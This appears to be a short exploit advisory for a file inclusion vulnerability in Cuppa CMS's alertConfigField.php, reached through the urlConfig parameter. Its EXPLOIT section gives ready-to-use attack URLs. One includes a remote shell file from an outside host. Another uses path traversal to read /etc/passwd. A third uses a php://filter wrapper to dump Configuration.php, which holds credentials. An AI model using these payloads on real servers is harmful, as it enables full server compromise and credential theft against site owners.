 #####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulne
rability. User tainted data is used when creating the file name that will be included int
o the current file. PHP code in this file will be evaluated, non-PHP code will be embedde
d to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/
passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-enc
ode/resource=../Configuration.php
-----------------------------------------------------------------------------